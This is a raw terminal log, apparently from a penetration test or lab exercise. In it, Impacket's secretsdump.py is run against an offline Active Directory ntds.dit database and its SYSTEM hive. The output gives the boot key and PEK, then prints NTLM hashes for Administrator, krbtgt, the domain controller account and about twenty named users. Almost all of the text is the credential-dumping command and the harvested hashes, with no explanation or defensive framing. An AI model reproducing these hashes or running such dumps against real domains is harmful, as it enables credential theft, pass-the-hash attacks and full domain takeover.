 [*] Cleaning up...
hijack@chin-ju:/pentest/exploitation/impacket/examples$ sudo ./secretsdump.py -ntds ~/Downloads/regbackup/Active\ Directory/ntds.dit -system ~/Downloads/regbackup/regis
try/SYSTEM LOCAL
Impacket v0.12.0.dev1+20240308.164415.4a62f39 - Copyright 2023 Fortra
[*] Target system bootKey: 0x936526e3a8511a92ca81857d11e29c02
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 5ebda50982a08ed11d8163373131530a
[*] Reading and decrypting hashes from /home/hijack/Downloads/regbackup/Active Directory/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6523b9ae75710591bd73d50fee535a20:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:c4b1145eb246dc59e7efd00504694e4e:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1a3cf03faaf1b5a34e4d538e2206f8f0:::
sshd:1103:aad3b435b51404eeaad3b435b51404ee:2908f10d6ba7461e1853d55ecc9acf3c:::
dbarber:1104:aad3b435b51404eeaad3b435b51404ee:0c478303e01643177ad71b018f53184f:::
glawrence:1105:aad3b435b51404eeaad3b435b51404ee:7059e3f344c93743dee3b2a5592aef4a:::
zcain:1106:aad3b435b51404eeaad3b435b51404ee:6938b7f40b75def7a49d048ef829dd42:::
elevy:1107:aad3b435b51404eeaad3b435b51404ee:edfadd937bf1179e3dcd9d2484f942da:::
r.ellison:1108:aad3b435b51404eeaad3b435b51404ee:0efb46b6498582ec0fad5ab5ad21152f:::
c.farley:1109:aad3b435b51404eeaad3b435b51404ee:a207d59b176ad5c8c45dfee899f029e7:::
n.mitchell:1110:aad3b435b51404eeaad3b435b51404ee:11a05b7c0620ab7027c7ef3fe0996e94:::
j.good:1111:aad3b435b51404eeaad3b435b51404ee:3cf625325678ad72cb4cd99a14b2d9d1:::
maureen.atkinson:1112:aad3b435b51404eeaad3b435b51404ee:4a8b05940d649ca0c69c6a57b9da5124:::
billie.schultz:1113:aad3b435b51404eeaad3b435b51404ee:5c74f534cbd3ebdba6607269f6f8895f:::
arique.marsh:1114:aad3b435b51404eeaad3b435b51404ee:e0e0dad2a17c6560b54572f97a0b25fb:::
rvo:1115:aad3b435b51404eeaad3b435b51404ee:2addee8fb7d952e3a5cb39030a5e6d3c:::
rayburn.deleon:1116:aad3b435b51404eeaad3b435b51404ee:621f1e8195b5e578cd65b47c96ef0d5d:::
h.porter:1117:aad3b435b51404eeaad3b435b51404ee:3b3ee6e935051bf3abdbc663fbb4ed5f:::
h.rosario:1118:aad3b435b51404eeaad3b435b51404ee:7965e506a69c622809cde10612ecd75b:::
d.gibson:1119:aad3b435b51404eeaad3b435b51404ee:02859b70aa182881020192e806ddba1d:::
11:59